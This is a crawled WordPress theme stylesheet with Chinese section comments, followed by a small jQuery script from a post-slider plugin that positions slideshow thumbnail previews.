	color: #C01E22;
	font-size: 14px;
	font-weight: bold;
}
.comment-meta, .comment-meta a {
	color: #999;
}
.at, .at a {
	color: #C01E22;
}
.no-comments {
	background: #fff;
	text-align: center;
	margin: 0 0 10px 0;
	padding: 10px;
	border: 1px solid #ebebeb;
}
#edita{
	color: #8b8b8b;
}
/** 评论表单 **/
#respond {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border-top: 1px solid #ebebeb;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	border-radius: 2px;
}
#respond h3 {
	margin: 0 0 10px 0;
}
#respond h3 a {
	float: right;
	padding: 2px 10px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
}
#comment-author-info input {
	background: #fff;
	width: 50%;
	height: 37px;
	margin: 0 10px 10px 0;
	padding: 0 5px;
	border: 1px solid #ebebeb;
	-webkit-appearance: none;
	_vertical-align: middle;
	*vertical-align: middle;
}
#comment {
	background: #fff;
	width: 100%;
	margin: 0 10px 10px 0;
	padding: 5px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
	-webkit-appearance: none;
}
#commentform textarea {
background: url(images/commentbox.gif) no-repeat center;
}
#respond #submit {
	background: #C01E22;
	color: #fff;
	width: 30%;
	margin: 0 10px 10px 0;
	padding: 6px;
	cursor: pointer;
	border: 1px solid #C01E22;
	border-radius: 2px;
	-webkit-appearance: none;
	transition: all 0.2s ease-in 0s;
}
#respond #submit:hover {
	opacity:0.6;
}
.comment-list p {
padding-left:60px;
}
.children .avatar {
	width: 40px;
	height: 40px;
	margin: 0 10px 0 0;
}
.children  p {
	padding-left:50px;
}
.plbj  p {
	padding-left:0px;
}
#commentform p {
	max-height:100%;
	padding-left: 0px;
	}
/** 表单头像 **/
.user_avatar, .author_avatar {
	height: 40px;
	line-height: 40px;
	margin: 0 0 10px 0;
}
.user_avatar img, .author_avatar img {
	float: left;
 	width: 40px;
	height: 40px;
	margin: 0 10px 0 0;
	border: 1px solid #ebebeb
}
/** 表情 **/
.comment-tool {
	float: right;
	margin: 9px 0;
}
.comment-tool a {
	margin: 0 0 0 10px;
	padding: 5px 10px;
	border: 1px solid #ebebeb;
	border-radius: 2px;
}
.comment-tool a:hover {
	background: #C01E22;
	color: #fff;
	border: 1px solid #C01E22;
}
.smiley-box {
	display: none;
	position: relative;
	width:497px;
}
/** 定位 **/
#anchor {
    position: relative;
    top: -75px;
}
/** 评论加载中 **/
.loading-comments {
	background: #fff;
	display: none;
	width: 100%;
	line-height: 45px;
	text-align: center;
	margin: 0 0 10px 0;
	border: 1px solid #ebebeb;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	border-radius: 2px;
}
/** 友情链接首页 **/
#links {
	color: #ccc;;
	width: auto;
	margin: 0;
	padding: 10px;
	border-bottom: 1px solid #ccc;;

}
#links ul li {
	float: left;
	padding: 0 20px 0 0;
}
#links img {
	max-width: 100%;
 	width: auto;
	height: auto;
	margin: 0 0 10px 0;
	display: block;
}
#links h2 {
	display: none;
}
.linkcat {
	margin: 0 0 5px 0;
}
/** 友情链接页面 **/
#plinks .plinks{overflow:hidden;}
#plinks .plinks .linkcat{margin-bottom: 20px;margin:0;}
#plinks .plinks h2{border-bottom:solid 1px #eee;font-size: 15px;font-size: 1.5rem;line-height: 190%;margin: 10px 0;
padding: 0 0 5px 0;border-left: none;}
#plinks .plinks ul{clear: both;overflow: hidden;}
#plinks ul li{list-style: none;}
#plinks .plinks ul li{width:180px;float:left;list-style: none;margin: 0;}
#plinks .plinks ul li a{display:block;padding:0 10px;height: 38px;line-height: 38px;overflow:hidden;margin: 10px 10px 0 0;color:#555;border: 1px solid #eaeaea;}
#plinks .plinks ul li img{float: left;width: 16px;height: 16px;margin-right: 8px;margin-top: 10px;}
#plinks .plinks ul li a:hover{border-color: #C01E22;color: #C01E22;}
/** 页脚 **/
#colophon {
	color: #ccc;
	width: auto;
}
.site-info {
	text-align: center;
	margin:0 20px 10px 20px;
	padding: 10px 0;
}
.add-info {
	padding: 5px 0;
	display: block;
}
/** 页脚小工具 **/
#footer-widget-box {
	background: #555;
	padding: 5px 0;
	box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
}
.footer-widget {
	width: 1080px;
	margin: 0 auto;
}
.footer-widget .widget {
	background: #555;
	float: left;
	width: 50%;
	padding: 0 20px;
	border: none;
	box-shadow: none;
}
.footer-widget, .footer-widget a {
	color: #ccc;
}
.footer-widget .widget ul {
	padding: 8px 0 15px;
}
.footer-widget .menu li {
	float: left;
	width: 33%;
}
/** 分页 **/
/** 等于或大于550px **/
@media screen and (min-width: 550px) {
	.pagination {
		float: right;
	}
	.pagination a,
	.pagination a:visited {
		float: left;
		background: #fff;
		margin: 0 0 10px 5px;
		padding: 8px 11px;
		line-height: 100%;
		border: 1px solid #ebebeb;
	    border-radius: 2px;
		box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	}
	.pagination .current,
	.pagination .dots {
		background: #fff;
		float: left;
		margin: 0 0 0 5px;
		padding: 8px 11px;
		line-height: 100%;
		border: 1px solid #ebebeb;
	    border-radius: 2px;
	}
	.pagination span.pages {}
	.pagination a:hover {
		background: #C01E22;
		color: #fff;
		border: 1px solid #C01E22;
	}
	.pagination span.current{
	color: #000;
	font-weight: bold;
	background:#F2F2F2;
	border: 1px solid #F2F2F2;
}
	.screen-reader-text, .pages  {
		display: none;
	}
}
/** 等于或小于550px **/
@media screen and (max-width: 550px) {
	.pagination {
		background: #fff;
		border: 1px solid #ebebeb;
		box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03);
	    border-radius: 2px;
	}
	.pagination .nav-links {
		min-height: 30px;
		position: relative;
		text-align: center;
	}
	.pagination .current .screen-reader-text {
		position: static !important;
	}
	.screen-reader-text {
		height: 1px;
		overflow: hidden;
		position: absolute !important;
	}
	.page-numbers {
		display: none;
		line-height: 25px;
		padding: 5px;
	}
	.pagination .page-numbers.current {
		text-transform: uppercase;
	}
	.pagination .current {
		display: inline-block;
	}
	.pagination .prev,
	.pagination .next {
		background: #C01E22;
		color: #fff;
		display: inline-block;
		line-height: 35px;
		overflow: hidden;
		padding: 0px 8px;
		position: absolute;
	}
	.pagination .next {
	    border-radius: 0 2px 2px 0
	}
	.pagination .prev {
	    border-radius: 2px 0 0 2px;
	}
	.pagination .prev a,
	.pagination .next a{
		color: #fff;
		line-height: 20px;
		padding: 0;
		display: inline-block;
	}
	.pagination .prev {
		left: 0;
	}
	.pagination .prev:before {
		left: -1px;
	}
	.pagination .next {
		right: 0;
	}
	.pagination .next:before {
		right: -1px;
	}
	/** 评论分页 **/
	.comment-navigation{
		margin: 0 0 10px;
	}
	.comment-navigation .current {
		line-height: 35px;
		padding:  0 0 0 50%;
	}
	.comment-navigation .next {
		right: 5px;
	}
	.comment-navigation .prev {
		left: 5px;
	}
}



/** 下载 **/
#down a {
	float: left;
	background: #C01E22;
	height: 35px;
	color: #fff;
	line-height: 35px; 
	text-align: center;
	margin: 8px 0 15px 25px;
	padding: 0 15px;
	border: 1px solid #C01E22;
	border-radius: 3px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
#down a:hover {
	opacity: 0.6;
 	transition: all 0.3s ease-in 0s;
}
#button_box {
	display: none;
}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0;
}
.buttons a {
	float: left;
	background: #C01E22;
	color: #fff !important;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #C01E22;
	border-radius: 3px;
	display: block;
}
.buttons a:hover {
	opacity: 0.6;
 	transition: all 0.3s ease-in 0s;
}
/*** 直达按钮 ***/
#goto {
width: 120px;
height: 40px;
margin-bottom: 14px;
margin-left: 2em;
}
#goto a {
width: 120px;
height: 40px;
text-align: center;
background: #50A8F0;
display: block;
font: bold 16px/40px '宋体';
text-decoration: none;
color: #fff;
}
/** 喜欢分享 **/
#social {
	margin: 15px -20px;
}
.social-main {
	position: relative;
	margin: 0 auto;
	width: 240px;
}
.social-main a {
	float: left;
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.social-main a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
}
.like a{
    background: #ff4400;
	width: 120px;
	display: block;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.share-s a{
    background: #ecb842;
	width: 120px;
	display: block;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.social-main i{
	color: #fff;
	font-style: normal;
	margin: 0 5px 0 0;
}
.shang-p a {
    position: absolute;
    left: 102px;
    top:-3px;
    color: #111;
    font-weight:blod;
    background: #7ab951;
    width: 40px;
    height: 40px;
    font-size: 16px;
    line-height: 30px;
    border: 4px solid #fff;
    border-radius: 40px;
    text-align:center;
}
.shang-p a:hover {
color: #111;
}
.shang-main input {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	display: block;
}
.shang-main img {
	height: auto;
	max-width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	display: block;
}
.shang-main h4 {
	text-align: center;
}
/** 赏 **/
#shang {
	display: none;
	width: 310px;
	padding: 15px;
	background: #fff;
	border-radius: 5px;
}
/** 分享 **/
#share {
	display: none;
	width: 220px;
	padding: 15px 13px;
	background: #fff;
	border-radius: 5px;
}
.bdshare_dialog_box {
	z-index: 999999 !important;
	box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5) !important;
}
.bdshare_dialog_box {
	border: none !important;
}
.bdshare_dialog_bottom {
	display: none;
}
.bdshare-button-style1-16 a {
    background: transparent !important;
}
/** 弹窗 **/
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #fff;
	color: #444;
	text-shadow: none;
	border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-error {
	padding: 30px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -22px 0 0 -22px;
	z-index: 8060;
}
#fancybox-loading div {
	width: 79px;
	height: 10px;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 45%;
	height: 100%;
	cursor: pointer;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {left: 0;}
.fancybox-next {right: 0;}
.fancybox-nav span {
	position: absolute;
	font-size: 20px;
	top: 50%;
	width: 30px;
	height: 30px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {left: 10px;}
.fancybox-next span {right: 10px;}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}
#fancybox-buttons {
	position: fixed;
	left: 0;
	width: 100%;
	z-index: 8050;
}
#fancybox-buttons.top {top: 10px;}
#fancybox-buttons.bottom {bottom: 10px;}
#fancybox-buttons ul {
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	display: block;
	width: 177px;
	height: 31px;
	margin: 0 auto;
	border: 1px solid #999;
	border-radius: 2px;
}
#fancybox-buttons ul li {
	float: left;
	margin: 0;
	padding: 0;
}
#fancybox-buttons a {
	display: block;
	font-size: 20px;
	color: #fff;
	width: 35px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	outline: none;
}
#fancybox-buttons a:hover {
	color: #04a4cc;
}
.btnDisabled {
	cursor: default;
	opacity: 0.4;
	filter: alpha(opacity=40);
}
.icon-fancy-close {
	position: absolute;
	top: -20px;
	right: -20px;
	width: 24px;
	height: 24px;
	color: #e50000;
	font-size: 12px;
	line-height: 24px;
	cursor: pointer;
}
/** 新**/
.new-ico {
	position: absolute;
	background: #C01E22;
	font-size: 14px;
	color: #fff;
	top: -1px;
	right: -1px;
	line-height: 20px;
	padding: 0 3px;
	border: 1px solid #C01E22;
	border-radius: 0 2px 0 0;
	_display: none;
}

.page-template-template-full #primary,.page-template-template-links #primary,.page-template-template-readers #primary{
	width: 100%;
}
/** 搜索结果 **/
.search-page {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 0 20px;
border: 1px solid #e6e6e6;
moz-box-shadow: 0px 0px 4px #cecccc;
-webkit-box-shadow: 1px 1px 2px #e2dede;
box-shadow: 1px 1px 2px #e2dede;
    border-radius: 2px;
}
.search-no-results .post {
	position: relative;
	background: #fff;
	margin: 0;
	padding:0;
	border: none;
	box-shadow: 0;
    border-radius: 0;
}
.search-page li {
	line-height: 280%;
	margin: 0 -20px;
	padding: 0 20px;
	border-bottom: 1px solid #dadada;
}
.search-inf {
	float: right;
	color: #999;
}
li.search-inf {
	border: none;
}
/** ads **/
.ad-site {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 10px 5px 10px;
	border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
    border-radius: 2px;
	overflow: hidden;
}
.entry-content .ad-site {
	background: #transparent;
	border: none;
	box-shadow: none;
    border-radius: 0;
}
.ad-site img {
	max-width: 100%;
 	width: auto;
	height: auto;
}
.ad-pc, .ad-l, .ad-r {
	text-align: center;
}
.entry-content .ad-pc {
	margin: 0 -11px 10px -11px;
	text-align: center;
}
.entry-content .ad-m {
	margin: 0 -11px 10px -11px;
}
.ad-l {
	float: left;
	width: 70.4%;
}
.ad-r {
	float: right;
	width: 28.6%;
}
@media screen and (max-width: 900px) {
	.ad-r {
		display: none;
	}
	.ad-l {
		width: 99.9%;
	}
}
/** 等于或小于1080px **/
@media screen and (max-width: 1080px) {
	#content, #colophon, .breadcrumb, .footer-widget {
		width: 98%;
	}
	.follow {
		width: 28%;
	}
	#colophon {
		width: auto;
	}
	.breadcrumb {
		width: 98%;
	}
	.hotw1{
	display: none;
}
	#plinks .plinks ul li{width:120px;}
}
/** 等于或小于900px **/
@media screen and (max-width: 900px) {
	#primary {
		width: 99.9%;
	}
	.logo-site {
		margin: 5px 0 0 10px;
	}
	.authorbio {
		display: none;
	}
	#sidebar {
		display: none;
	}
	.add-info {
		display: none;
	}
	#anchor {
	    top: -43px;
	}
	.r-hide {
		display: none;
	}
	.new-icon {
		font-size: 12px;
		line-height: 18px;
	}
}
@media screen and (max-width: 768px) {
	#plinks .plinks ul li{width:130px;}
	#links,.footer-tag {
		display: none;
	}
	.entry-content .archive-content {
		height: 84px;
		overflow: hidden;
	}
	.entry-content .archive-contenthome {
		height: 84px;
		overflow: hidden;
	}
}
/** 等于或小于720px **/
@media screen and (max-width: 720px) {
	.site-info {
		margin: 0 20px;
	}
	#inf-d {
		width: 70%;
	}
	.entry-meta .date,.archive-tag,.search-inf,#gg {
		display: none;
	}
	.mzdh_list li{width:120px!important;padding: 5px!important;}
}
/** 等于或小于640px **/
@media screen and (max-width: 640px) {
	.recommend-items {
		display: none;
	}
	.entry-header h1 {
		background: #fff;
		text-align: center;
		box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
	}
	.site-info {
	padding: 5px 0;
}
	#single-widget .widget {
		width: 99.6%;
	}
	.footer-widget .widget {
		float: inherit;
		margin: 0;
	}
	.footer-widget .widget {
		width: 99.6%;
	}
	.nav-single i {
		font-size: 24px;
		color: #999;
		height: 52px;
		display: inline;
	}
	.mainright {
	width: 100%;
	height:170px;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
	height:170px;
 	transition-duration: .3s;
    }
	.homeul li{
		width:100%;
		display:block;
	}
	.homethumbnail {
	position: relative;
	width: 100%;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
	.homethumbnail a img {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	width:100%;
}

}
/** 等于或小于620px **/
@media screen and (max-width: 620px) {
	.cat-box .thumbnail{
		width: 100px;
		height: 75px;
	}
	.cat-box .thumbnail a img {
		width: 100px;
		height: 75px;
	} 
	.cat-box .cat-main {
		height: 75px;
		overflow: hidden;
	}
	.entry-header h2 {
		height: 52px;
		margin: 0 0 5px 0;
		text-align: justify;
		word-break: break-all;
		overflow: hidden;
	}
	.entry-content .cat,
	.archive-content{
		display: none;
	}
	.entry-more {
		display: none;
	}
	.thumbnail {
		width: 100px;
		height: 75px;
		margin: 0 10px 0 0;
	}
	.thumbnail a img {
		width: 100px;
		height: 75px;
	}
	.thumbnail .cat, .aside-cat {
		display: none;
	}
	.entry-meta {
		display: inline;
		left: 15px;
		padding: 0px;
	}
	.format-aside .entry-meta {
		float: left;
	}
	.single-tag,.xiaoshi {
		display: none;
	}
	.children {
	margin: 5px 0 0 0;
    }
    .mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
	.homeul li{
		width:100%;
		display:block;
	}
.homethumbnail {
	position: relative;
	width: 100%;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
	.homethumbnail a img {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	width:100%;
}
}
/** 等于或小于480px **/
@media screen and (max-width: 480px) {
	.xl3 {
		width: 100%;
	}
	.line-big {
		margin: 0 -3px;
	}
	.slider-caption,#searchbar{
		display: none;
	}
	.single-content {
		font-size: 16px;
		font-size: 1.6rem;
	}
	.fontsmall {
		font-size: 18px;
		font-size: 1.8rem;
	}
	.plxiaoshi,.entry-meta .edit-link {
		display: none;
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
	.homeul li{
		width:100%;
		display:block;
	}
.homethumbnail {
	position: relative;
	width: 100%;
	margin: 3px auto;
	clear: both;
    overflow: hidden;
	box-shadow: 0 4px 10px rgba(0, 0, 0, .35);
-webkit-transition: -webkit-transform ease 150ms, box-shadow ease 200ms, z-index ease 150ms;
}
	.homethumbnail a img {
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	width:100%;
}
}
/** 等于或小于440px **/
@media screen and (max-width: 440px) {
	.post {
		padding: 15px;
	}
	.single-content h2{
		margin: 10px -15px;
	}
	.single-content h3 {
		margin: 0 -15px 5px -15px;
	}
	.entry-meta {
		/*bottom: 10px;*/
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
	.homeul li{
		width:100%;		
		display:block;
	}
}
@media screen and (max-width: 320px) {
	.tools,.entry-meta .comment,.single_info .comment,.btxiaoshi{
		display: none;
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
}
@media screen and (max-width: 240px) {
	.cat-list .list-date,.entry-meta .views,.single_info .views {
		display: none;
	}
	.mainright {
	width: 100%;
 	transition-duration: .3s;
    }
    .mainleft {
	width: 100%;
 	transition-duration: .3s;
    }
	#homeimgad div.textwidget img{
		width:100%;
	}
}
@media screen and (min-width:300px) {
	.xl3 {
		float: left;
		width: 50%;
	}
}
@media screen and (min-width:1080px) {
	.xm3 {
		float: left;
		width: 50%;
	}
   .mainright {
	float: right;
	width: 49.4%;
 	transition-duration: .3s;
    }
    .mainleft {
	float: left;
	width: 49.6%;
 	transition-duration: .3s;
    }
	#homeul li{
		width:50%;
		float:left;
		padding:15px;
	}
}

@media screen and (max-width: 700px) {
	.xl3 {
		width: 100%;
	}
}
/* 年月日排行榜 */
#dzq  h3{margin:10px 0 5px;}
#dzq ul{margin:0px 0px 1px;list-style: outside none none;}
#dzq .readers-list{font-size:12px;line-height:18px;text-align:left;_zoom:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
#dzq .readers-list li{width:230px;float:left;*margin-right:-1px;margin:0 5px 0 0;list-style: none;}
#dzq .readers-list a,#dzq .readers-list a:hover strong{background-color:#f7faff;background-image:-webkit-linear-gradient(#f8f8f8,#f7faff);background-image:-moz-linear-gradient(#f8f8f8,#f7faff);background-image:linear-gradient(#f8f8f8,#f7faff)}
#dzq .readers-list a{position:relative;display:block;height:48px;margin:4px;padding:4px 4px 4px 44px;color:#999;overflow:hidden;border:#ccc 1px solid;border-radius:2px;box-shadow:#eee 0 0 2px}
#dzq .readers-list img,#dzq .readers-list em,#dzq .readers-list strong{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}
#dzq .readers-list img{width:36px;height:36px;float:left;margin:0 8px 0 -40px;border-radius:2px}
#dzq .readers-list em{color:#666;font-style:normal;margin-right:10px}
#dzq .readers-list strong{color:#ddd;width:40px;text-align:right;position:absolute;right:6px;top:4px;font:bold 14px/16px microsoft yahei}
#dzq .readers-list a:hover{border-color:#C01E22;box-shadow:#ccc 0 0 2px;background-color:#fff;background-image:none}
#dzq .readers-list a:hover img{opacity:0.6;margin-left:0;}
#dzq .readers-list a:hover em{color:#C01E22;font:bold 14px/36px microsoft yahei;}
#dzq .readers-list a:hover strong{color:#C01E22;right:180px;top:0;text-align:center;border-right:#ccc 1px solid;height:44px;line-height:40px}
/* 读者墙 */
.readers{overflow: hidden;}
.readers a{width: 72px;margin: 0 5px 25px 5px;float: left;text-align: center;color: #999;font-size: 12px;height: 60px;overflow: hidden;text-decoration: none;}
.readers .avatar{border-radius: 5px;margin: 0 auto;display: block;margin-bottom: 5px;}
.readers a.item-top{width: 23%;margin:0 1% 30px;text-align: left;height: 100%;color: #bbb;background-color: #f6f6f6;border-radius:5px;padding: 10px;}
.readers a.item-top .avatar{float: left;margin-left: 10px;margin-right: 10px;}
.readers a.item-top h4{color: #FF5E52;font-size: 16px;padding: 70px 30px 0 0;text-align:center;}
.readers a.item-top strong{display: block;color: #FF5E52;}
.readers a.item-top:hover{background-color: #f1f1f1;}
.readers a.item-2 h4{color: #7CCD38;}
.readers a.item-2 strong{display: block;color: #7CCD38;}
.readers a.item-3 h4{color: #52BAF5;}
.readers a.item-3 strong{display: block;color: #52BAF5;}
.readers a.item-4 h4{color: #ecb842;}
.readers a.item-4 strong{display: block;color: #ecb842;}
/* 文章归档 */
.expand_collapse {
	float: right;
	background: #C01E22;
	width: 80px;
	color: #fff;
	text-align: center;
	margin: 80px 0;
	padding: 4px 0;
	border: 1px solid #C01E22;
	border-radius: 2px;
}
.archives-yearmonth {
	line-height: 30px; 
	margin: 5px 0 5px 5px;
	padding: 0 0 0 8px;
	border-left: 5px solid #C01E22;
}
.archives-monthlisting li {
	margin: 5px 0 5px 5px;
	padding: 0 0 0 16px;
}

.wp-smiley {
height: 24px !important;
max-height: 24px !important;display:inline!important;
}


/*返回顶部、查看评论、转到底部*/
.tools{ position:fixed; bottom:130px; right:10px; z-index:1000;}

.tools_top{ display:block; height:32px; width:32px; background:url(images/top.gif) no-repeat; background-position:0 -64px;  margin-top:5px;}
.tools_comments{display:none;}
.tools_comments:hover{ background-position:0 -96px;}
.tools_top{ background-position:0 0;}
.tools_top:hover{ background-position:0 -32px}

 /** 页脚文章随机推荐 **/
#gg{
	position: fixed;
	bottom: 0;
	background:#000;
	width: 100%;
	height:23px;
	line-height:23px;
	z-index: 9999;
	opacity: .60;
	filter: alpha(opacity=60);
	_bottom:auto;
	_width: 100%;
	_position: absolute;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
	-webkit-box-shadow:10px 0 5px #000;
	-moz-box-shadow:10px 0 5px #000;
	box-shadow:10px 0 5px #000;
	}
#gg a{
	color: #fff;
	letter-spacing:2px;
	text-shadow: 0px 1px 0px #000;
	}
.close a {
	float:right;
	margin:0 10px 0 0;
	}
.bulletin {
	float:left;
	height:23px;
	color: #fff;
	margin:0 0 0 20px;
	background:url(images/bulletin.gif) no-repeat;
	min-height:23px;
	overflow:hidden;
	}
.bulletin a{
	float:left;
	}
.bulletin li{
	height:23px;
	padding-left:25px;
	}

 /** 图片文章推荐 **/
.recommend-items{background:#fff;margin: 0 0 10px 0;padding: 10px;border: 1px solid #e6e6e6;
	moz-box-shadow: 0px 0px 4px #cecccc;
	-webkit-box-shadow: 1px 1px 2px #e2dede;
	box-shadow: 1px 1px 2px #e2dede;
	border-radius: 2px;overflow: hidden;}
.recommend-items .item{position:relative;float:left;overflow:hidden;width: 22.6%;max-width: 100%;height: auto;margin: 0 1.2%;}
.recommend-items .item .txt{position:absolute;bottom:0;color:#fff;left:0;overflow:hidden;padding:0 5px;width:100%;height:22px;background:#000;background:rgba(0,0,0,0.5);text-align:center;white-space:nowrap;line-height:22px;filter:alpha(opacity=50)}
.recommend-items .item a{color:#fff}
.recommend-items .item img{width: 100%;max-width: 100%;height: 135px;}	

/** 添加视频 **/
.video-content {
position: relative;
width: 90%;
margin: 15px auto;
}
.video-content i {
position: absolute;
bottom: 40%;
left: 47%;
background: url(images/play.png) 50% 50% no-repeat;
width: 40px;
height: 40px;
border-radius: 40px;
}
/** TAG标签页 **/
.page-template-template-tag #primary{width:100%;}
#tag_letter{margin-left:13px}
#tag_letter li{list-style: none;float:left;background:#08c;width:31px;height:31px;line-height:31px;color:#a5a5a5;text-align:center;margin:4px;border-radius:2px}
#tag_letter li:hover{background:#c40000}
#tag_letter li a{color:#fff;display:block}
#all_tags{margin:30px 6px;clear:both}
#all_tags li {list-style: none;}
#all_tags h4{margin:-70px 0 0 5px;padding:70px 0 30px 0;height:40px;border-bottom:1px dashed #dadada}
#all_tags li a{margin:5px;color: #a9a9a9;}
#all_tags li a:hover{text-decoration:underline;color:#c40000}

/** 内容的显示或隐藏 **/
.showmore span {
font-size: 13px;
color: #C01E22;
font-weight: normal;
padding: 0 8px;
cursor: pointer;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.tccwz.com/wp-content/plugins/post-slider-wd/js/wdps_frontend.js?ver=1.0.17
body_size: 2418
content:

function wdps_show_thumb(key, wdps) {
  var data = window["wdps_data_" + wdps][key];
  var bg_fit = window["wdps_data_" + wdps][key]["bg_fit"];
  var full_width = window["wdps_data_" + wdps][key]["full_width"];
  var bull_position = window["wdps_data_" + wdps][key]["bull_position"];
  var image_url = data["image_thumb_url"];
  var dot_conteiner_width = jQuery('.wdps_slideshow_dots_container_' + wdps).width() / 2;
  var dot_conteiner_height = jQuery('.wdps_slideshow_dots_container_' + wdps).height();
  var wdps_bulframe_width = jQuery('.wdps_bulframe_' + wdps).width() / 2;
  var dot_position = jQuery('#wdps_dots_' + key + '_' + wdps ).position();
  var dot_width = jQuery('#wdps_dots_' + key + '_' + wdps ).width() / 2;
  dot_position = dot_position.left;
  var childPos = jQuery('#wdps_dots_' + key + '_' + wdps ).offset();
  var parentPos = jQuery('.wdps_slideshow_dots_thumbnails_' + wdps).parent().offset();
  var childOffset = childPos.left - parentPos.left;
  var right_offset = 0;
  var rt = (dot_conteiner_width * 2) - childOffset;
  if (wdps_bulframe_width >= rt && rt > 0 ){
    right_offset =  wdps_bulframe_width - rt ;
    dot_width = 0;
  }
  if (full_width == '1') {
    if (wdps_bulframe_width >= childOffset) {
      wdps_bulframe_width = childOffset - parentPos.left ;  
      dot_width = 0;
    }
  }
  else {
    if (wdps_bulframe_width >= childOffset) {
      wdps_bulframe_width = childOffset ;  
      dot_width = 0;
    }
  }
  dot_position = childOffset - wdps_bulframe_width + dot_width - right_offset ;
  jQuery('.wdps_bulframe_' + wdps ).css({
    'position' : 'absolute',
    'z-index' : '9999',
    'left': dot_position,
    'background-image' :'url("' + image_url + '")',
    'background-size' : bg_fit,
    'background-repeat' : 'no-repeat',
    'background-position' : 'center center'});
  jQuery('.wdps_bulframe_' + wdps ).css(bull_position, dot_conteiner_height);
  jQuery('.wdps_bulframe_' + wdps ).fadeIn();
}

function wdps_hide_thumb(wdps) {
  jQuery('.wdps_bulframe_' + wdps ).css({'background-image':''});
  jQuery('.wdps_bulframe_' + wdps ).fadeOut();
}
function wdps_set_text_dots_cont(wdps) {
  var wdps_bull_width = 0;
  jQuery(".wdps_slideshow_dots_" + wdps).each(function(){
    wdps_bull_width += jQuery(this).outerWidth() + 2 * parseInt(jQuery(this).css("margin-left"));
  });
  jQuery(".wdps_slideshow_dots_thumbnails_" + wdps).css({width: wdps_bull_width});
}